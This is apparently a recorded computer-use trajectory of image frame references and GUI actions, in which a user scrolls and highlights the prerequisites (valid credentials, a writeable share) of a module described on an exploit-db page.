
left_click_drag(731, 269, 1093, 270)

left_click(215, 116)

mouse_move(763, 263)

Highlight the module's valid credentials and writeable accessible share requirements on exploit-db
scroll("down", 3)

mouse_move(328, 319)

mouse_move(191, 327)

mouse_move(356, 324)

left_click_drag(248, 328, 156, 342)

double_click(219, 328)

mouse_move(288, 335)

double_click(324, 328)

mouse_move(420, 337)

mouse_move(359, 328)

mouse_move(268, 360)

mouse_move(408, 352)
